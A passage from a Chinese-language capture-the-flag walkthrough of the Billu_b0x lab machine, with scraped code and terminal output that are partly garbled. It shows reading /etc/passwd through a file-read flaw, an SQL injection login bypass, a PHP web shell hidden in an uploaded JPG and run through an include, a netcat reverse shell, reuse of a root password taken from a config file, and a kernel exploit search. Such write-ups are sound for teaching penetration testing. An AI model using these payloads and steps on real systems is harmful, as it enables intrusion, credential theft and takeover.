这台靶机包含的内容比较多,信息收集、本地文件读取、代码审计、SQL 注入等,需要具有比较全面的安全知识,并且要对网站的目录结构和逻辑有较为清晰的认识,才能在打靶机的过程中游刃有余,从而形成自己的渗透思路。
Billu_b0x 靶机 信息收集 nmap 扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 ┌──(kali㉿kali)-[~]for 10.10.10.161set done : 1 IP address (1 host up) scanned in 6.88 secondsfor 10.10.10.161't find any DOM based XSS. |_http-csrf: Couldn' t find any CSRF vulnerabilities.set 'apache/2.2.22 (ubuntu)' 't find any stored XSS vulnerabilities. MAC Address: 00:0C:29:A9:A2:24 (VMware) Nmap done: 1 IP address (1 host up) scanned in 32.03 seconds
似乎没有得到特别有效的信息,倒是有个特殊的文件 test.php 那就进入 web 查看环节吧

Web 服务查看 首先看看 80 端口,是一个登录界面,感觉可能存在 sql 注入,尝试使用’符号来注入,失败。接下来分别使用了常用的”,},)进行闭合,似乎简单的注入并没有用,可能是存在过滤或者替换吧,目录爆破看看吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 ┌──(kali㉿kali)-[~]$ sudo gobuster dir -u http://10.10 .10.161 / -w /usr/share/wordlists/dirbuster/directory-list-2 .3 -medium .txt -x php,txt,html -t 64 sudo ] password for kali: 2.0 -dev 10.10 .10.161 /64 -list-2 .3 -medium .txt404 3.2 .0 -dev 10 s2023 /05 /24 05 :13 :15 Starting gobuster in directory enumeration mode200 ) [Size : 3267 ]301 ) [Size : 313 ] [--> http ://10.10 .10.161 /images /]200 ) [Size : 3267 ]200 ) [Size : 1 ]200 ) [Size : 1 ]200 ) [Size : 47526 ]in (Status: 200 ) [Size : 47522 ]200 ) [Size : 1 ]200 ) [Size : 1 ]200 ) [Size : 307 ]200 ) [Size : 307 ]200 ) [Size : 72 ]200 ) [Size : 72 ]403 ) [Size : 285 ]200 ) [Size : 2793 ]200 ) [Size : 2793 ]301 ) [Size : 322 ] [--> http ://10.10 .10.161 /uploaded_images /] 302 ) [Size : 2469 ] [--> index.php ]302 ) [Size : 2469 ] [--> index.php ]200 ) [Size : 2468 ]200 ) [Size : 2468 ]403 ) [Size : 285 ]-status (Status: 403 ) [Size : 293 ]879939 / 882244 (99.74 %)===============================================================2023 /05 /24 05 :16 :07 Finished
确实有些有意思的目录,images,c,show,add,test,head,uploaded_images,panel,head2.php,挨个查看(实际上这里有个 phpmy 目录未被扫出来)
images 目录
add 目录,尝试 add 上传图片但是失败,并没有在 uploaded_images 中看到上传的文件
uploaded_images 目录,这里的 1.jpg 是后面的后面才上传成功的,与刚才直接尝试上传无关
c, show 无回显,panel 返回到登录界面

本地文件包含漏洞 test. php

提示缺少参数 file,尝试在 url 中添加
失败,那就尝试使用 POST 方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 ┌──(kali㉿kali)-[~]$ curl -X POST --data "file=/etc/passwd" http://10.10 .10.161 /test.php0 :0 :root:/root:/bin/bash1 :1 :daemon:/usr/sbin:/bin/sh2 :2 :bin:/bin:/bin/sh3 :3 :sys:/dev:/bin/sh4 :65534 :sync:/bin:/bin/sync5 :60 :games:/usr/games:/bin/shman :x:6 :12 :man :/var/cache/man :/bin/shlp :x:7 :7 :lp :/var/spool/lpd:/bin/sh8 :8 :mail:/var/mail:/bin/sh9 :9 :news:/var/spool/news:/bin/sh10 :10 :uucp:/var/spool/uucp:/bin/sh13 :13 :proxy:/bin:/bin/sh-data :x:33 :33 :www-data :/var/www:/bin/sh34 :34 :backup:/var/backups:/bin/sh38 :38 :Mailing List Manager:/var/list:/bin/sh39 :39 :ircd:/var/run/ircd:/bin/sh41 :41 :Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh65534 :65534 :nobody:/nonexistent:/bin/sh100 :101 ::/var/lib/libuuid:/bin/sh101 :103 ::/home/syslog:/bin/false102 :105 :MySQL Server,,,:/nonexistent:/bin/false103 :106 ::/var/run/dbus:/bin/false104 :107 ::/nonexistent:/bin/false105 :110 ::/var/lib/landscape:/bin/false106 :65534 ::/var/run/sshd:/usr/sbin/nologin1000 :1000 :ica,,,:/home/ica:/bin/bash
得到了一些用户信息,验证了存在远程文件包含漏洞。接下来我们利用目录爆破的结果获取一下几个文件的内容
代码审计 index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 ┌──(kali㉿kali)-[~]"file=./index.php" http:<?php session_start ();include ('c.php' );include ('head.php' );if (@$_SESSION ['logged' ]!=true )$_SESSION ['logged' ]='' ;if ($_SESSION ['logged' ]==true && $_SESSION ['admin' ]!='' )echo "you are logged in :)" ;header ('Location: panel.php' , true , 302 );else echo '<div align=center style="margin:30px 0px 0px 0px;"> <font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font> <br><br> Show me your SQLI skills <br> <form method=post> Username :- <Input type=text name=un>   Password:- <input type=password name=ps> <br><br> <input type=submit name=login value="let\'s login">' ;if (isset ($_POST ['login' ]))$uname =str_replace ('\'' ,'' ,urldecode ($_POST ['un' ]));$pass =str_replace ('\'' ,'' ,urldecode ($_POST ['ps' ]));$run ='select * from auth where pass=\'' .$pass .'\' and uname=\'' .$uname .'\'' ;$result = mysqli_query ($conn , $run );if (mysqli_num_rows ($result ) > 0 ) {$row = mysqli_fetch_assoc ($result );echo "You are allowed<br>" ;$_SESSION ['logged' ]=true ;$_SESSION ['admin' ]=$row ['username' ];header ('Location: panel.php' , true , 302 );else echo "<script>alert('Try again');</script>" ;echo "<font size=5 face=\"comic sans ms\" style=\"left: 0;bottom: 0; position: absolute;margin: 0px 0px 5px;\">B0X Powered By <font color=#ff9933>Pirates</font> " ;?>
c.php,有个密码,尝试 ssh 登录,但是失败
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ┌──(kali㉿kali)-[~]$ sudo curl -X POST --data "file=./c.php" http://10.10 .10.161 /test.phpsudo ] password for kali: 'X-Frame-Options: SAMEORIGIN' );'Server:testing only' );'X-Powered-By:testing only' );'session.cookie_httponly' , 1 );$conn = mysqli_connect("127.0.0.1" ,"billu" ,"b0x_billu" ,"ica_lab" );if (mysqli_connect_errno())echo "connection failed -> " . mysqli_connect_error();
panel.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 ┌──(kali㉿kali)-[~]$ sudo curl -X POST --data "file=./panel.php" http://10.10 .10.161 /test.php'c.php' );'head2.php' );if (@ $_SESSION ['logged' ]!=true )'Location: index.php' , true, 302 );exit ();echo "Welcome to billu b0x " ;echo '<form method=post style="margin: 10px 0px 10px 95%;"><input type=submit name=lg value=Logout></form>' ;if (isset($_POST ['lg' ]))$_SESSION ['logged' ]);$_SESSION ['admin' ]);'Location: index.php' , true, 302 );echo '<hr><br>' ;echo '<form method=post> <select name=load> <option value="show">Show Users</option> <option value="add">Add User</option> </select>  <input type=submit name=continue value="continue"></form><br><br>' ;if (isset($_POST ['continue' ]))$dir =getcwd();$choice =str_replace('./' ,'' ,$_POST ['load' ]);if ($choice ==='add' )$dir .'/' .$choice .'.php' );if ($choice ==='show' )$dir .'/' .$choice .'.php' );else $dir .'/' .$_POST ['load' ]);if (isset($_POST ['upload' ]))$name =mysqli_real_escape_string($conn ,$_POST ['name' ]);$address =mysqli_real_escape_string($conn ,$_POST ['address' ]);$id =mysqli_real_escape_string($conn ,$_POST ['id' ]);if (!empty($_FILES ['image' ]['name' ]))$iname =mysqli_real_escape_string($conn ,$_FILES ['image' ]['name' ]);$r =pathinfo($_FILES ['image' ]['name' ],PATHINFO_EXTENSION);$image =array('jpeg' ,'jpg' ,'gif' ,'png' );if (in_array($r ,$image ))$finfo = @new finfo(FILEINFO_MIME); $filetype = @ $finfo ->file($_FILES ['image' ]['tmp_name' ]);if (preg_match('/image\/jpeg/' ,$filetype ) || preg_match('/image\/png/' ,$filetype ) || preg_match('/image\/gif/' ,$filetype ))if (move_uploaded_file($_FILES ['image' ]['tmp_name' ], 'uploaded_images/' .$_FILES ['image' ]['name' ]))echo "Uploaded successfully " ;$update ='insert into users(name,address,image,id) values(\' '.$name.' \',\' '.$address.' \',\' '.$iname.' \', \' '.$id.' \')' ; $conn , $update );else echo "<br>i told you dear, only png,jpg and gif file are allowed" ;else echo "<br>only png,jpg and gif file are allowed" ;
test.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 ┌──(kali㉿kali)-[~]$ sudo curl -X POST --data "file=./test.php" http://10.10 .10.161 /test.phpfunction file_download ($download ) if (file_exists($download ))"Content-Description: File Transfer" ); 'Content-Transfer-Encoding: binary' );'Expires: 0' );'Cache-Control: must-revalidate, post-check=0, pre-check=0' );'Pragma: public' );'Accept-Ranges: bytes' );'Content-Disposition: attachment; filename="' .basename($download ).'"' ); 'Content-Length: ' . filesize($download ));'Content-Type: application/octet-stream' ); $download );else echo "file not found" ;if (isset($_POST ['file' ]))$_POST ['file' ]);else {echo '\' file\' parameter is empty. Please provide file path in \' file\' parameter ' ;
show.php

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ┌──(kali㉿kali)-[~]$ sudo curl -X POST --data "file=./show.php" http://10.10 .10.161 /test.php'c.php' );if (isset($_POST ['continue' ]))$run ='select * from users ' ;$result = mysqli_query($conn , $run );if (mysqli_num_rows($result ) > 0 ) {echo "<table width=90% ><tr><td>ID</td><td>User</td><td>Address</td><td>Image</td></tr>" ;while ($row = mysqli_fetch_assoc($result )) echo '<tr><td>' .$row ['id' ].'</td><td>' .htmlspecialchars ($row ['name' ],ENT_COMPAT).'</td><td>' .htmlspecialchars ($row ['address' ],ENT_COMPAT).'</td><td><img src="uploaded_images/' .htmlspecialchars ($row ['image' ],ENT_COMPAT).'" height=90px width=100px></td></tr>' ;echo "</table>" ;

通过代码审计发现:panel.php 文件是登陆后才能访问的,绕过的语法是 ' or 1=1 -- \
这里实际上也可以使用 burpsuite 加载 seclist 中的字典来爆破

SQL 注入 实际上这里的第二个引号由于转义字符的存在导致其无法发挥作用,而是第一个引号和第三个引号才实现了闭合,因此第一个–+实际上没有发挥作用。
实际上也可以使用 \ 作为密码,并且由于 ' 在代码中被过滤,使用 or 1=1 -- \ 作为username来绕过,也可以实现同样的效果,下图也是可以登录成功的
登录成功发现了两个用户,有两个功能一是 show,二是 add,正好对应了之前目录扫描的结果,我们在这里尝试新增加一个用户,并且在图片中增加一句话木马的代码 <?php system($_GET['cmd']); ?>
一句话木马 写入一句话木马的 jpg 图片
直接访问图片并没有实现反弹 powershell,也就是说我们需要考虑另一种利用方式来访问此文件,这时候我们就需要使用 burpsuite 了,因为 panel 本身是需要加载 show.php 的,也就是说在 panel.php 是可以加载其他 php 文件的
我们再来看一眼 panel.php 的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 if ($choice ==='add' )include ($dir .'/' .$choice .'.php' );die ();if ($choice ==='show' )include ($dir .'/' .$choice .'.php' );die ();else include ($dir .'/' .$_POST ['load' ]);
else: 如果前面的两个条件都不满足,即用户选择了除 'add' 和 'show' 之外的选项。 include($dir.'/'.$_POST['load']);: 这行代码使用 include() 函数将用户选择的文件包含进来。它构建了文件路径 $dir.'/'.$_POST['load'],并将该文件包含进来。 这段代码的作用是根据用户的选择,包含不同的 PHP 文件。具体的文件路径和名称由用户通过 POST 请求中的 'load' 参数提供。如果用户选择了 'add' 或 'show',将包含相应的 PHP 文件并停止脚本执行;否则,将根据用户提供的文件路径包含相应的文件。



burp 抓包中可以看到 load=show 处应该是加载文件的路径,这时候我们替换为我们一句话木马的路径,并且在参数中给定 cmd=whoami 进行尝试
成功运行了一句话木马
接下来我们将一句话木马转换为 reverse_powershell ,借助于网络上的 payload 我们很方便地确定 cmd 的值,并且这里刚开始反弹并不成功,在使用 URL 编码对关键词进行编码后实现了反弹 powershell
反弹powershell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 ┌──(kali㉿kali)-[~]$ sudo nc -lvnp 443 sudo ] password for kali: any ] 443 ...[10.10 .10.160 ] from (UNKNOWN) [10.10 .10.161 ] 47297 0 : cannot access tty; job control turned off$ whoami-data $ python -c "import pty;pty.spawn('/bin/bash')" -data @indipowershell:/var/www$whoami -data -data @indipowershell:/var/www/phpmy$ ip a1 : lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN 00 :00 :00 :00 :00 :00 brd 00 :00 :00 :00 :00 :00 127.0 .0.1 /8 scope host lo1 /128 scope host 2 : eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000 00 :0 c:29 :a9:a2:24 brd ff:ff:ff:ff:ff:ff10.10 .10.161 /24 brd 10.10 .10.255 scope global eth020 c:29 ff:fea9:a224/64 scope link -data @indipowershell:/var/www/phpmy$ sudo -l -l sudo ] password for www-data : try again.sudo ] password for www-data : try again.sudo ] password for www-data : try again.3 incorrect password attempts-data @indipowershell:/var/www$ uname -a -a 3.13 .0 -32-generic
提权 密码重用 ssh 登录 查看一下当前目录,看到了 phpmy 目录进去看看,发现有 config 文件(这里叫做 config.inc.php),查看文件内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 www-data @indipowershell:/var/www$ ls ls -data @indipowershell:/var/www$ cd phpmycd phpmy-data @indipowershell:/var/www/phpmy$ ls ls -DATE-3 .4.7 phpmyadmin.css.php tbl_change.php-data @indipowershell:/var/www/phpmy$ cat config.inc.phpcat config.inc.php$i = 0 ;1 ] */$i ++;$cfg ['Servers' ][$i ]['verbose' ] = 'localhost' ;$cfg ['Servers' ][$i ]['host' ] = 'localhost' ;$cfg ['Servers' ][$i ]['port' ] = '' ;$cfg ['Servers' ][$i ]['socket' ] = '' ;$cfg ['Servers' ][$i ]['connect_type' ] = 'tcp' ;$cfg ['Servers' ][$i ]['extension' ] = 'mysqli' ;$cfg ['Servers' ][$i ]['auth_type' ] = 'cookie' ;$cfg ['Servers' ][$i ]['user' ] = 'root' ;$cfg ['Servers' ][$i ]['password' ] = 'roottoor' ;$cfg ['Servers' ][$i ]['AllowNoPassword' ] = true;End of servers configuration */$cfg ['DefaultLang' ] = 'en-utf-8' ;$cfg ['ServerDefault' ] = 1 ;$cfg ['UploadDir' ] = '' ;$cfg ['SaveDir' ] = '' ;for blobstreaming */$cfg ['Servers' ][$i ]['bs_garbage_threshold' ] = 50 ;$cfg ['Servers' ][$i ]['bs_repository_threshold' ] = '32M' ;$cfg ['Servers' ][$i ]['bs_temp_blob_timeout' ] = 600 ;$cfg ['Servers' ][$i ]['bs_temp_log_threshold' ] = '32M' ;
得到了数据库的用户名和密码,这时候我们要有一定的敏感度,拿到一个用户名和密码都要考虑用户名和密码重用的可能性,这里 ssh 登录发现直接成功了。这里如果提前扫到了 phpmy 目录,可以利用c.php 中的用户名和密码登录进去,获得 auth 表中的用户名和密码,再对 phpmy 进行目录爆破,进而查看config.inc.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ┌──(kali㉿kali)-[~]$ ssh root@10.10 .10.161 '10.10.10.161 (10.10.10.161)' can't be established. ECDSA key fingerprint is SHA256:UyLCTuDmpoRJdivxmtTOMWDk0apVt5NWjp8Xno1e+Z4. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' 10.10 .10.161 ' (ECDSA) to the list of known hosts. root@10.10.10.161' s password: 12.04 .5 LTS (GNU/Linux 3.13 .0 -32-generic i686)24 16 :41 :21 IST 2023 0.0 Processes: 113 13.7 % of 9.61 GB Users logged in : 0 22 % IP address for eth0: 10.10 .10.161 0 %data and manage this system at:'14.04.5 LTS' available.'do-release-upgrade' to upgrade to it.until April 2017 .for each program are described in thein /usr/share/doc/*/copyright.
内核提权 再考虑别的提权方式,内核比较老,考虑内核提权,搜索内核版本对应的exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 ┌──(kali㉿kali)-[~]$ searchsploit kernel 3.13 .0 ------------------------------------------------------------------------------------------------------- --------------------------------- ------------------------------------------------------------------------------------------------------- --------------------------------- 4.8 - ptrace seccomp Filter Bypass | android/dos/46434 .c10.3 .1 - Kernel | ios/local/42555 .txt10.6 .7 - Kernel Panic (Denial of Service) | osx/dos/17901 .c10.12 .2 / iOS < 10.2 - '_kernelrpc_mach_port_insert_right_trap' Kernel Reference Count L | macos/local/40956 .c10.12 .2 / 